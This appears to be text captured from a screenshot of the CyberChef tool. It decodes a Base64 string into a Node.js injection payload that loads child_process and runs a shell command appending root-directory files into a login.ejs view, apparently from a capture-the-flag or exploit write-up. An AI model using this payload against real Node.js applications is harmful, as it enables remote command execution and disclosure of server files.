 Last build: A year ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjYX
QgLyogPj4vYXBwL3ZpZXdzL2xvZ2luLmVqcyIp
ABC 136 1
Raw Bytes LF
Output
global.process.mainModule.constructor._load("child_process").execSync("cat /* >>/app/views/
login.ejs")
STEP
BAKE!
Auto Bake